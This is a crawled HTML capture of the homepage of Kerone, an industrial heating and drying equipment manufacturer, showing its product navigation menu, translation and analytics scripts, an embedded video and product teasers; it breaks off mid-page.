            // does not support it, so this is handled as a failure.
            alert('Form Submitted. Thanks.')
            // You can also redirect the user to a custom thank-you page:
            window.location = 'https://kerone.com/thankyou.php'
        }
    })
})</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kerone.com/style/js/fancybox/helpers/jquery.fancybox-thumbs0ff5.css?v=1.0.2
body_size: 19890
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="b3PNMbJCDZTIVt2pmQGi1TvoRyUCE3Lk8kgVDm_VKsU" />
<meta name="description" content="">
<meta name="author" content="">
<link rel="shortcut icon" href="style/images/favicon.png">

<!-- Bootstrap core CSS -->
 <link href="style/css/bootstrap.css" rel="stylesheet">
<link href="style/css/settings.css" rel="stylesheet">
<link href="style/css/owl.carousel.css" rel="stylesheet">
<link href="style/js/google-code-prettify/prettify.css" rel="stylesheet">
<link href="style/js/fancybox/jquery.fancybox.css" rel="stylesheet" type="text/css" media="all" />
<link href="style/js/fancybox/helpers/jquery.fancybox-thumbs0ff5.css?v=1.0.2" rel="stylesheet" type="text/css" />
<link href="style.css" rel="stylesheet">
<link href="style/css/color/green.css" rel="stylesheet">
<link rel="alternate stylesheet" type="text/css" href="switcher/blue.css" title="loomblue-color" media="screen" />
<link href="style/type/fontello.css" rel="stylesheet">
<link href="style/type/picons.css" rel="stylesheet">
<link href="style/type/picons.css" rel="stylesheet">
</head>

<body>
<div class="body-wrapper">
<div class="navbar basic default">
  <div class="navbar-header">
    <div class="container">
      <div class="row">
        <div class="col-sm-8 col-sx-8">
          <div class="basic-wrapper"> <a class="btn responsive-menu pull-right" data-toggle="collapse" data-target=".navbar-collapse"><i class='icon-menu-1'></i></a> <a class="navbar-brand" href="index.php"><img src="style/logo1.png" alt="Kerone Logo" /></a> </div>
        </div>
        
        <div class="col-sm-4 col-xs-4 d-flex justify-content-center align-items-center" style="min-height:100px;">
  <div id="google_translate_element"></div>
</div>

<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement({
      pageLanguage: 'en', // Default language
      includedLanguages: 'en,hi,es,fr,de,zh-CN,ar,bn,ru,ja', // Add/remove as needed
      layout: google.translate.TranslateElement.InlineLayout.SIMPLE
    }, 'google_translate_element');
  }
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

		<!--<div class="col-sm-4 col-sx-4">
          <div id="google_translate_element"></div>
          
         <div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'en', // Change 'en' to your default site language if needed
    includedLanguages: 'en,hi,es,fr,de,zh-CN,ar,bn,ru,ja', // Add or remove language codes
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE
  }, 'google_translate_element');
}
</script>
          
          <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script></div>-->
      </div>
      <div class="collapse navbar-collapse pull-right">
        <ul class="nav navbar-nav">
          <li class="dropdown"><a href="index.php" class="dropdown-toggle">Home</a> </li>
          <li class="dropdown"><a href="#" class="dropdown-toggle js-activated">About</a>
            <ul class="dropdown-menu">
              <li class="dropdown-submenu"><a href="about.php"> About Kerone</a></li>
              <li class="dropdown-submenu"><a href="mission-vision.php"> Mission & Vision</a></li>
              <li class="dropdown-submenu"><a href="faq.php"> FAQ'S</a></li>
              <li class="dropdown-submenu"><a href="certification.php">Certifications</a></li>
              <li class="dropdown-submenu"><a href="industry-association.php"> Industry Associations</a></li>
              <li class="dropdown-submenu"><a href="our-clients.php"> Our Clients</a></li>
              <li class="dropdown-submenu"><a href="event-calenders.php">Event Calendar</a></li>
              <li class="dropdown-submenu"><a href="krdc-lab-ambernath.php">KRDC Lab Ambernath</a></li>
            </ul>
          </li>
          <li class="dropdown"><a href="#" class="dropdown-toggle js-activated">Products</a>
            <ul class="dropdown-menu">
              <li class="dropdown-submenu"><a href="industrial-dryers.php">Industrial Dryers</a>
                <ul class="dropdown-menu">
                  <li><a href="microwave-heating-dryer.php">Microwave Heating Dryer</a></li>
                  <li><a href="radio-frequency-heating-dryer.php">Radio Frequency Heating Dryer</a></li>
                  <li><a href="conventional-heating-dryer.php">Conventional Heating Dryer</a></li>
                  <li><a href="infrared-dryer.php">Infrared Dryers</a></li>
                  <li><a href="hot-air-dryer-stenter.php">Hot Air Dryer- Stenter</a></li>
                  <li><a href="pneumatic-flash-dryer.php">Flash Dryer</a></li>
                  <li><a href="spray-dryer.php">Spray Dryer</a></li>
                  <li><a href="imperial-band-dryers.php">Imperial and Band Dryers</a></li>
                  <li><a href="box-dryers.php">Box Dryer</a></li>
                  <li><a href="heat-pump-dryers.php">Heat Pump Dryers</a></li>
                  <li><a href="fish-drying-system.php">Fish Dryer</a></li>
                  <li><a href="microwave-spices-dryer.php">Microwave Spices Dryer</a></li>
                  <li><a href="drum-dryers.php">Drum Dryers</a></li>
                  <li ><a href="spiral-conveyor-dryers.php"> Spiral Conveyor Dryers</a></li>
                  <li><a href="tunnel-dryer.php">Tunnel Dryer</a></li>
                  <li><a href="food-dryers.php">Food Dryers</a></li>
                  <li><a href="grain-dryers.php">Grain Dryers</a></li>
                  <li><a href="freeze-dryers.php">Freeze Dryers</a></li>
                  <li><a href="cylinders-dryer.php">Cylinders Dryers</a></li>
                  <li><a href="fluidised-bed-dryers.php">Fluidised Bed Dryers</a></li>
                  <li><a href="coal-briquette-dryers.php">Coal / Briquette Dryer</a></li>
                  <li><a href="rotary-dryer.php">Rotary Dryers</a></li>
                  <li ><a href="industrial-tower-dryer.php"> Tower Dryers</a></li>
                  <li ><a href="industrial-tray-dryers.php"> Tray Dryers</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="rotary-dryer.php">ROTARY DRYERS</a>
                <ul class="dropdown-menu">
                  <li><a href="biomass-dryers.php">BIOMASS ROTARY DRYER MACHINE</a></li>
                  <li><a href="coal-palm-slag-rotary-dryer.php">COCONUT & PALM SLAG ROTARY DRYER</a></li>
                  <li><a href="coal-rotary-dryer.php">COAL ROTARY DRYER</a></li>
                  <li><a href="coal-slime-rotary-dryer.php">COAL STEAM TYPE ROTARY DRYER</a></li>
                  <li><a href="coal-steam-type-rotary-dryer.php">COCONUT COIR DRYERS</a></li>
                  <li><a href="coconut-coir-dryers.php">COW DUNG ROTARY DRYER</a></li>
                  <li><a href="cow-dung-rotary-dryer.php">ELEPHANT GRASS DRYER</a></li>
                  <li><a href="elephant-grass-dryer.php">ELEPHANT GRASS DRYER</a></li>
                  <li><a href="mineral-slag-rotary-drum-dryer.php">MINERAL SLAG ROTARY DRUM DRYER</a></li>
                  <li><a href="organics-fertllizer-plant.php">ORGANIC FERTILIZER PLANT</a></li>
                  <li><a href="paddle-rotary-dryer.php">PADDLE ROTARY DRYER</a></li>
                  <li><a href="paddle-stirring-drum-rotary-dryer.php">PADDLE STIRRING DRUM ROTARY DRYER</a></li>
                  <li><a href="poultry-manure-rotary-dryer.php">POULTRY MANURE ROTARY DRYER</a></li>
                  <li><a href="rotary-drum-sawdust-dryer.php">ROTARY DRUM SAWDUST DRYER</a></li>
                  <li><a href="sand-rotary-dryer.php">SAND ROTARY DRYER</a></li>
                  <li><a href="three-channel-rotary-drum-dryer.php">THREE CHANNEL DRUM ROTARY DRYER</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="industrial-coating-line.php">COATING LINES</a>
                <ul class="dropdown-menu">
                  <li><a href="lab-and-pilot-scale-coating-line.php">Lab/Pilot Scale Coating Line</a></li>
                  <li><a href="commercial-scale-coating-line.php">Commercial Scale Coating Line</a></li>
                  <li><a href="cast-coating-line.php">Cast Coating Line</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="hot-melt-adhesive-mixing-plant.php">HOT MELT ADHESIVE MIXING PLANT</a>
                <ul class="dropdown-menu">
                  <li><a href="industrial-scale-hot-melt-adhesive-plant.php">INDUSTRIAL SCALE HOT MELT ADHESIVE PLANT</a></li>
                  <li><a href="pilot-mixing-plant-for-hot-melt-adhesive.php">PILOT MIXING PLANT FOR HOT MELT ADHESIVES</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="process-equipments.php">Process Equipments</a>
                <ul class="dropdown-menu">
                  <li><a href="reactors-systems.php">Reactors</a></li>
                  <li><a href="feeder-systems.php">Feeders</a></li>
                  <li><a href="industrial-dryers.php">Industrial Dryer</a></li>
                  <li><a href="mixing-kettle-plant.php">Mixing Plant</a></li>
                  <li><a href="cip-sip-systems.php">CIP/SIP Systems</a></li>
                  <li><a href="powder-transfer-systems.php">Powder Transfer System</a></li>
                  <li><a href="batching-systems.php">Batching Systems</a></li>
                  <li><a href="industrial-cyclone-separator.php">Cyclone Separator</a></li>
                  <li><a href="skid-mounted-process-units.php">Skid Mounted Process Unit</a></li>
                  <li><a href="bag-house-filter.php">Bag House Filter</a></li>
                </ul>
              </li>
              <li><a href="coal-briquette-dryers.php">COAL / BRIQUETTE DRYERS</a></li>
              <li><a href="infrared-piston-rod-heating-system.php">INFRARED PISTON ROD HEATING SYSTEMS</a></li>
              <li><a href="wet-laid-paper-plant.php">WET LAID PAPER PLANT / MACHINES</a></li>
              <li class="dropdown-submenu"><a href="processing-production-line.php">PROCESSING / PRODUCTION LINE</a>
                <ul class="dropdown-menu">
                  <li><a href="polyethylene-wax-processing-plant.php">Polyethylene Wax Processing Plant</a></li>
                  <li><a href="food-processing-production-line.php">Food Processing / Production Line</a></li>
                  <li><a href="microwave-food-processing-production-line.php">Microwave Food Processing / Production Line</a></li>
                  <li><a href="infrared-food-processing-production-line.php">Infrared Food Processing / Production Line</a></li>
                </ul>
              </li>
              <li><a href="mixing-kettle-plant.php">MIXING KETTLE</a></li>
              <li><a href="microwave-rubber-mould-preheating-systems.php"> MICROWAVE RUBBER MOULD PREHEATING SYSTEMS</a></li>
              <li><a href="microwave-chemical-vapour-deposition-system.php"> MICROWAVE CHEMICAL VAPOUR DEPOSITION SYSTEMS</a></li>
              <li><a href="microwave-infrared-rubber-vulcanization-line.php">MW+IR RUBBER VULCANIZATION LINE</a></li>
              <li><a href="microwave-dryers-for-chemical-powder.php">MICROWAVE DRYERS FOR CHEMICAL POWDER</a></li>
              <li><a href="industrial-dehydrators.php">DEHYDRATORS</a></li>
              <li><a href="microwave-medical-waste-treatment.php">MICROWAVE MEDICAL WASTE TREATMENT</a></li>
              <li><a href="drum-heating-ovens.php">DRUM HEATING OVENS</a></li>
              <li><a href="Sludge-Drying-Systems.php">SLUDGE DRYING SYSTEMS</a></li>
              <li class="dropdown-submenu"><a href="coating-and-impregnation-plant.php">Coating And impregnation Plant</a>
                <ul class="dropdown-menu">
                  <li ><a href="gravure-coating.php">Gravure Coating Machine</a></li>
                  <li ><a href="reverse-roll-coating.php">Reverse Roll Coating Machine</a></li>
                  <li ><a href="knife-over-roll-coating.php">Knife-Over-Roll Coating Machine</a></li>
                  <li ><a href="air-knife-coating.php">Air Knife coating Machine</a></li>
                  <li ><a href="metering-rod-coating.php">Metering Rod (Mayer Rod) Coating Machine</a></li>
                  <li ><a href="slot-die-coating.php">Slot Die Coating Machine</a></li>
                  <li ><a href="curtain-coating.php">Curtain Coating Machine</a></li>
                  <li ><a href="immersion-dip-coating.php">Immersion/Dip Coating Machine</a></li>
                  <li ><a href="hot-melt-coating.php">Hot Melt Coating Machine</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="heating-cooling-systems.php">HEATING COOLING SYSTEMS</a>
                <ul class="dropdown-menu">
                  <li><a href="single-fluid-heating-cooling-systems.php">Single Fluid Heating Cooling Systems</a></li>
                  <li><a href="hot-water-systems.php">Hot Water Systems</a></li>
                  <li><a href="skid-mounted-reaction-unit.php">Skid Mounted Reaction Unit</a></li>
                  <li><a href="fractional-distillation.php">Fractional Distillation</a></li>
                </ul>
              </li>
              <li><a href="mw-sterilization-disinfestation-systems.php">STERILIZATION & DISINFESTATIONS SYSTEM</a></li>
              <li><a href="microwave-heating-systems.php">MICROWAVE HEATING SYSTEMS</a></li>
              <li><a href="pulp-packaging-dryer.php">PULP PACKAGING DRYER</a></li>
              <li class="dropdown-submenu"><a href="industrial-heaters.php">INDUSTRIAL HEATERS</a>
                <ul class="dropdown-menu">
                  <li><a href="corrugation-heater.php">Corrugation Heater</a></li>
                  <li><a href="immersion-heaters.php">Immersion Heaters</a></li>
                  <li><a href="space-heaters-embedded.php">Space Heaters Embedded Elements and Metal Casted Elements</a></li>
                  <li><a href="cartridge-heaters/cartridge-heaters.php">Cartridge heaters</a></li>
                  <li><a href="tubular-heaters.php">Tubular heaters</a></li>
                  <li><a href="flameproof-heaters.php">Flameproof heaters</a></li>
                  <li><a href="custom-built-heaters.php">Custom Built Heaters</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="fuel-fired-heating-system.php">Fuel Fired Heating System </a>
                <ul class="dropdown-menu">
                  <li><a href="hot-water-heating-system.php">HOT WATER HEATING SYSTEM</a></li>
                  <li><a href="steam-thermal-fluid.php">STEAM / THERMAL / FLUID</a></li>
                  <li><a href="gas-fried-hot-water-genrators.php">GAS FIRED HOT AIR GENERATOR</a></li>
                  <li><a href="steam-coils.php">STEAM COILS</a></li>
                  <li><a href="heat-exchanger.php">HEAT EXCHANGER</a></li>
                  <li><a href="pressure-vessels.php">PRESSURE VESSELS</a></li>
                  <li><a href="steam-conveyer-ovens.php">STEAM CONVEYER OVENS</a></li>
                  <li><a href="gas-fried-conveyer-oven.php">GAS FIRED CONVEYER OVENS</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="industrial-heating-equipments.php">INDUSTRIAL HEATING EQUIPMENTS</a>
                <ul class="dropdown-menu">
                  <li><a href="flask-cure-infrared-refineries.php">Flask Cure Infrared Refineries</a></li>
                  <li><a href="heating-system-for-refineries.php">Heating system for Refineries</a></li>
                  <li><a href="oil-heating-system.php">Oil Heating System</a></li>
                  <li><a href="hot-water-generator-and-heat-exchanger.php">Hot Water Generator and Heat Exchanger</a></li>
                  <li><a href="heat-exchanger.php">Heat Exchanger</a></li>
                  <li><a href="gas-fired-hot-air-generator.php">Gas Fired Hot Air Generator</a></li>
                  <li><a href="electrical-heating-system.php">Electrical Heating System</a></li>
                  <li><a href="conveyor-heating-system.php">Conveyor Heating System</a></li>
                </ul>
              </li>
              <li><a href="hot-air-generator.php">HOT AIR GENERATOR</a></li>
              <li class="dropdown-submenu"><a href="radio-frequency-heating-systems.php">RADIO FREQUENCY HEATING SYSTEMS</a>
                <ul class="dropdown-menu">
                  <li><a href="radio-frequency-dryer.php">Radio Frequency Dryer</a></li>
                  <li><a href="batch-dryer.php">Batch Dryer</a></li>
                  <li><a href="online-radio-frequency-dryer.php">Online Radio Frequency (RF) Dryer</a></li>
                </ul>
              </li>
              <li><a href="umbrella-ir-dryer.php">Umbrella IR Dryer</a></li>
              <li><a href="electric-oven-ht-lt-motors.php">Electric Oven HT LT Motors</a></li>
              <li><a href="microwave-rubber-curing.php">Microwave Rubber curing</a></li>
              <li><a href="plastic-annealing-oven.php">plastic Annealing Oven</a></li>
              <li><a href="plc-automation-panel.php">PLC & AUTOMATION PANEL</a></li>
              <li class="dropdown-submenu"><a href="infrared-paper-coating-drying.php">Infrared Paper Coating & Drying</a>
                <ul class="dropdown-menu">
                  <li><a href="what-is-infrared.php">What is Infrared</a></li>
                  <li><a href="advantages-of-Infrared-drying.php">Advantages of Infrared drying</a></li>
                  <li><a href="dynamics -of-drying.php">Dynamics of Drying</a></li>
                  <li><a href="ir-dryer.php">IR dryer</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="infrared-heating-equipments.php">INFRARED HEATING EQUIPMENTS</a>
                <ul class="dropdown-menu">
                  <li><a href="infrared-heating-equipments/ir-dryer.php">IR Dryer</a></li>
                  <li><a href="infrared-heating-equipments/web-dryer.php">Web Dryer</a></li>
                  <li><a href="infrared-heating-equipments/hot-air-dryer.php">Hot Air Dryer</a></li>
                  <li><a href="infrared-heating-equipments/flash-cure-dryers.php">Flash Cure Dryers</a></li>
                  <li><a href="infrared-heating-equipments/ir-flash-cure.php">IR Flash Cure</a></li>
                  <li><a href="infrared-heating-equipments/ir-curing-unit.php">IR Curing Unit</a></li>
                  <li><a href="infrared-heating-equipments/industrial-gas-burner.php">Industrial Gas Burner</a></li>
                  <li><a href="infrared-heating-equipments/tunnel-oven.php">Tunnel Ovens</a></li>
                  <li><a href="infrared-heating-equipments/printing-drying-oven.php">Printing Drying Oven</a></li>
                  <li><a href="infrared-heating-equipments/conveyor-oven.php">Conveyor Oven</a></li>
                  <li><a href="infrared-heating-equipments/infrared-oven.php">Infrared Oven</a></li>
                  <li><a href="infrared-heating-equipments/flat-belt-conveyorised-oven.php">Flat Belt Conveyorised Oven</a></li>
                  <li><a href="infrared-heating-equipments/flat-belt-ovens.php">Flat Belt Ovens</a></li>
                  <li><a href="infrared-heating-equipments/batch-ovents.php">Batch Ovens</a></li>
                  <li><a href="infrared-heating-equipments/web-dryer-sheet-oven.php">Web Dryer/Sheet Oven</a></li>
                  <li><a href="infrared-heating-equipments/tunnel-clam-shell-ovens.php">Tunnel/Clam Shell Ovens</a></li>
                  <li><a href="infrared-heating-equipments/ir-booster-ovens.php">IR Booster Ovens</a></li>
                  <li><a href="infrared-heating-equipments/overhead-conveyer-ovens.php">Overhead Conveyor Ovens</a></li>
                  <li><a href="infrared-heating-equipments/portable-infrared-heating-systems.php">Portable Infrared Heating Systems</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="gas-infrared-heating-system.php">GAS INFRARED HEATING SYSTEM</a>
                <ul class="dropdown-menu">
                  <li><a href="mfb-burner.php">MFB BURNER</a></li>
                  <li><a href="gas-combustion.php">GAS COMBUSTION</a></li>
                  <li><a href="conveyorised-gas-infrared-ovens.php">CONVEYORISED GAS INFRARED OVENS</a></li>
                  <li><a href="gas-ir-heating-systems.php">GAS IR HEATING SYSTEMS FOR PERHEATING AND POST HEATING OF SEAM WELDS</a></li>
                  <li><a href="surface-heating-system.php">SURFACE HEATING SYSTEM GAS(IR)</a></li>
                  <li><a href="heaters-gas-ir.php">HEATERS GAS IR</a></li>
                  <li><a href="heating-system-for-paper-coating.php">HEATING SYSTEMS FOR PAPER COATING AND CURING</a></li>
                </ul>
              </li>
              <li><a href="infrared-surface-heating-system.php">Infrared Surface Heating System</a></li>
              <li class="dropdown-submenu"><a href="infrared-heating-system.php">INFRARED HEATING SYSTEM</a>
                <ul class="dropdown-menu">
                  <li><a href="quartz-tube-heaters.php">Quartz Tube Heaters</a></li>
                  <li><a href="impregnation-plants-with-infrared-curing-ovens.php">Impregnation plants with infrared curing ovens</a></li>
                  <li><a href="solvent-drying-systems.php">Solvent drying systems</a></li>
                  <li><a href="sand-mould-curing-drying-conveyers-ovens.php">Sand mould curing / Drying conveyor ovens</a></li>
                  <li><a href="infrared-cabinet-dryer-umbrella-for-pharmacy-applications.php">Infrared cabinet</a></li>
                  <li><a href="infrared-vacuum-heating-systems.php">Infrared Vacuum heating systems</a></li>
                  <li><a href="continuous-microwave-heating-systems.php">Continuous Microwave Heating Systems</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="infrared-heaters.php">INFRARED HEATERS</a>
                <ul class="dropdown-menu">
                  <li><a href="ceramic-infrared-heaters.php">Ceramic Infrared Heaters</a></li>
                  <li><a href="color-changing-infrared-heaters.php">Colour Changing Infrared Heaters</a></li>
                  <li><a href="ceramic-flat-infrared-heaters.php">Ceramic Flat Infrared Heaters</a></li>
                  <li><a href="insulated-ceramic-infrared-heaters.php">Insulated Ceramic Infrared Heaters</a></li>
                  <li><a href="super-high-temperture-black-infrared-heaters.php">Super High Temperature Black Infrared Heaters</a></li>
                  <li><a href="thermocouple-ceramic-infrared-heaters.php">Thermocouple Ceramic Infrared Heaters</a></li>
                  <li><a href="high-performance-infrared-heaters.php">High performance Infrared Heaters</a></li>
                  <li><a href="medium-wave-infrared-heaters.php">Medium Wave Infrared Heaters</a></li>
                  <li><a href="medium-wave-infrared-heating-moudles.php">Medium Wave Infrared Heating Moulds</a></li>
                  <li><a href="twin-tube-medium-wave-infrared-heater.php">Twin Tube Medium Wave Infrared Heater</a></li>
                  <li><a href="fast-medium-wave-infrared-heater.php">Fast Medium Wave Infrared Heater</a></li>
                  <li><a href="short-wave-infrared-heaters.php">Short Wave Infrared heaters</a></li>
                  <li><a href="short-wave-infrared-module.php">Short Wave Infrared Module</a></li>
                  <li><a href="twin-tube-short-wave-infrared-module.php">Twin Tube Short Wave Infrared Module</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="lab-equipments.php">LAB EQUIPMENTS</a>
                <ul class="dropdown-menu">
                  <li><a href="bod-incubator.php">B.O.D Incubator</a></li>
                  <li><a href="environmental-test-chamber.php">Environmental Test Chamber</a></li>
                  <li><a href="blood-bank-refrigerators.php">Blood bank Refrigerators</a></li>
                  <li><a href="low-temperature-water-bath.php">Low temperature water bath</a></li>
                  <li><a href="dehumidifiers.php">Dehumidifiers</a></li>
                  <li><a href="deep-freezers.php">Deep freezers Upto-35 Deg C</a></li>
                  <li><a href="laminar-air-flow-bench.php">Laminar Air Flow Bench</a></li>
                  <li><a href="bacteriological-incubator.php">Bacteriological Incubator</a></li>
                  <li><a href="laboratory-oven.php">Laboratory Oven</a></li>
                  <li><a href="laboratory-oven-air-draft.php">Laboratory Oven Air Draft</a></li>
                  <li><a href="laboratory-incubator.php">Laboratory Incubator</a></li>
                  <li><a href="vacuum.php">Vacuum</a></li>
                  <li><a href="hot-plates.php">Hot Plates</a></li>
                  <li><a href="water-bath-thermostatic.php">Water Bath Thermostatic</a></li>
                  <li><a href="shaker-water-bath.php">Shaker water Bath</a></li>
                  <li><a href="serological-water-bath.php">Serological water Bath</a></li>
                  <li><a href="flask-shaker.php">Flask Shaker</a></li>
                  <li><a href="muffle-furnace.php">Muffle Furnace</a></li>
                  <li><a href="uv-cabinet.php">U.V.Cabinet</a></li>
                  <li><a href="dissolution-rate-test-apparatus.php">Dissolution Rate Test Apparatus</a></li>
                  <li><a href="bulk-desensity-apparatus.php">Bulk Density Apparatus</a></li>
                  <li><a href="melting-point-apparatus.php">Melting point Apparatus</a></li>
                  <li><a href="auto-kari-fishcer-titration-apparatus.php">Auto Karl Fischer titration apparatus</a></li>
                  <li><a href="tablets-distintegratio-test-apparatus.php">Tablets Disintegration Test Apparatus</a></li>
                  <li><a href="heating-manties.php">Heating Mantles</a></li>
                  <li><a href="heating-block-dry-bath.php">Heating Block(Dry Bath)</a></li>
                  <li><a href="soxhlet-extraction-heater.php">Soxhlet Extraction Heater</a></li>
                  <li><a href="vertical-autoclave.php">Vertical Autoclave</a></li>
                  <li><a href="water-still-distillation-unit.php">Water Still (Distillation Unit)</a></li>
                  <li><a href="tray-dryers.php">Tray Dryers</a></li>
                  <li><a href="industrial-ovens.php">Industrial Ovens</a></li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="dropdown"><a href="#" class="dropdown-toggle js-activated">Application</a>
            <ul class="dropdown-menu">
              <li class="dropdown-submenu"><a href="application/foundry.php">Foundry</a></li>
              <li class="dropdown-submenu"><a href="application/textile-industries.php">Textile Industry</a></li>
              <li class="dropdown-submenu"><a href="application/pharmaceutical.php">Pharmaceutical Industry</a></li>
              <li class="dropdown-submenu"><a href="application/chemical-industries.php">Chemical Industry</a></li>
              <li class="dropdown-submenu"><a href="application/food-industries.php">Food Industry</a></li>
              <li class="dropdown-submenu"><a href="application/powder-drying.php">Drying of Powders</a></li>
              <li class="dropdown-submenu"><a href="application/others.php">Other Industries</a></li>
            </ul>
          </li>
          <li class="dropdown"><a href="qualitypolicy.php" class="dropdown-toggle js-activate">Quality policy</a></li>
          <li class="dropdown"><a href="video-gallery.php" class="dropdown-toggle js-activate">Video Gallery</a></li>
          <li class="dropdown"><a href="/blog" class="dropdown-toggle js-activate">Blog</a></li>
          </li>
          <li class="dropdown"><a href="#" class="dropdown-toggle js-activated">Technical Resources</a>
            <ul class="dropdown-menu">
              <li class="dropdown-submenu"><a href="presentation.php">Presentation</a></li>
              <li class="dropdown-submenu"><a href="technical-paper.php">Technical Paper</a></li>
              <li class="dropdown-submenu"><a href="r-and-d-report.php">R & D Reports</a></li>
            </ul>
          </li>
          <li><a href="contact.php">Contact</a></li>
          <li><a href="careers.php">Careers</a></li>
        </ul>
      </div>
    </div>
  </div>
  
  <!--/.nav-collapse --> 
  
</div>

<!--/.navbar -->

<div class="offset"></div>
<div class="light-wrapper">
 <div style="position:relative; width:100%; height:750px; max-height:750px; overflow:hidden; background:#000;">
  <!-- YouTube Video -->
  <iframe 
    src="https://www.youtube.com/embed/OGtUGVZMQYk?autoplay=1&mute=1&loop=1&playlist=OGtUGVZMQYk&controls=0&showinfo=0&modestbranding=1"
    title="Hero Video"  
    frameborder="0"
    allow="autoplay; fullscreen"
    allowfullscreen
    style="position:absolute; top:50%; left:50%; width:100%; height:750px; transform:translate(-50%,-50%) scale(2.1); border:0; object-fit:cover;">
  </iframe>

  <!-- Overlay -->
  <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.25); z-index:1;"></div>

  <!-- Text + Button -->
  <!--<div style="position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); text-align:center; color:#fff; z-index:2;">
    <h1 style="font-size:2.5rem; margin-bottom:15px;">Delivering Life. Building Futures.</h1>
    <a href="#contact" 
       style="display:inline-block; padding:10px 25px; background:#0078ff; color:#fff; border-radius:6px; text-decoration:none; font-weight:500;">
       Get Started
    </a>
  </div>-->
</div>

 
  
</div>

<!-- /.banner-container --> 

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="b3PNMbJCDZTIVt2pmQGi1TvoRyUCE3Lk8kgVDm_VKsU" />
<title>Industrial Heating Equipment, Industrial Dryers, Coating Systems, Infrared Heaters,Impregnation Plant</title>
<meta name="description" content="Kerone - Manufacturer and exporter of Industrial heaters, Dehydrators, Heating Elements, Coating & impregnation Plant, Dryers, Ovens in Mumbai, India" />
<meta name="keywords" content="Industrial Heaters, Drum dryers, tunnel dryers, dehydrators, Industrial Dryers, Industrial Ovens, Coating Lines, Coating and impregnation Plant, Mixing Kettle, Process equipments, Industrial Heater Manufacturers, Heating Elements, Tubular Heaters, Infrared Heaters, variable frequency Drive, Cartridge Heaters, Air Heaters, Immersion Heaters, Heating Ovens, Industrial Ovens, Flameproof heater, silicon carbide heaters, Heaters, Oil Heater, Oil heaters manufacturer, Short wave infrared heaters Ceramic Infrared Heaters, Tray dryers, Hot Plates, Electric Hot Air Generator, Infrared equipment Manufacturers, Infrared Oven Manufacturers, Inline Heaters, Outflow Heaters, Infrared Heating System, Vacuum Infrared Ovens, Flash Cure Dryers, High watt density heaters, Hot Air Generators, Industrial Heating Equipments." />
<meta name="Author" content="info@kerone.com" />
<meta name="robots" content="index,follow" />
<meta name="robots" content="ALL" />
<meta name="resource-type" content="document" />
<meta name="revisit-after" content="2 days" />
<meta name="classification" content="Industrial Heaters | Industrial Heater Manufacturers | Heating Elements | Tubular Heaters | Infrared Heaters | Variable Frequency Drive | Cartridge Heaters | Air Heaters | Immersion Heaters | Heating Ovens | Industrial Ovens" />
<meta name="doc-rights" content="kerone.com" />
<meta name="doc-publisher" content="kerone.com" />
<meta name="rating" content="SAFE FOR KIDS" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZSKYBVZRPE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZSKYBVZRPE');
</script>
</head>
<!--/.nav-collapse -->
<section class="home-stats">
  
<div class="container">
    <div class="row stats">
      <div class="col-md-3 col-xs-6"> <img src="images/globe.png" alt="" />
        <div class="stats-info">
          <h4 class="counter">50+</h4>
          <p>Years Experience
          <p> 
        </div>
      </div>
      <div class="col-md-3 col-xs-6"> <img src="images/friends.png" alt="" />
        <div class="stats-info">
          <h4 class="counter">10,000+</h4>
          <p>Satisfied Clients</p>
        </div>
      </div>
      <div class="col-md-3 col-xs-6"> <img src="images/fire.png" alt="" />
        <div class="stats-info">
          <h4 class="counter">500+</h4>
          <p>Employees</p>
        </div>
      </div>
      <div class="col-md-3 col-xs-6"> <img src="images/badge.png" alt="" />
        <div class="stats-info">
          <h4 class="counter">100+ </h4>
          <p>Experts</p>
        </div>
      </div>
	  
    </div>
  </div>
  </section>
  <div class="light-wrapper">
    <div class="container inner">
      <div class="row">
        <div class="col-sm-8 content list-group-item">
          <div class="grid-blog col2">
            <div class="post list-group-item">
              <figure><a href="industrial-dryers.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/Products.jpg" alt="" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="industrial-dryers.php">Industrial Dryers</a></h6>
                <!--<div class="meta"> <span class="categories"><a href="#">Umbrella IR Dryer</a></span></div>-->
                <p> Microwave/RF dryers help the efficient and focused drying of coating ..</p>
              </div>
            </div>
            <!-- /.post -->
            <div class="post list-group-item">
              <figure><a href="mixing-kettle-plant.php">
                <div class="text-overlay">
                  <div class="info">Read More</div>
                </div>
                <img src="images/products/Products11.jpg" alt="Mixing Kettle Plant" /></a></figure>
              <div class="image-caption1">
                <h6 class="post-title1"><a href="mixing-kettle-plant.php">Mixing Kettle</a></h6>
                <p>Manufactured by the KERONE are made of the high quality.</p>
              </div>
            </div>
            <!-- /.post -->
            <hr />
            <div class="post list-group-item">
              <figure><a href="microwave-heating-systems.php">
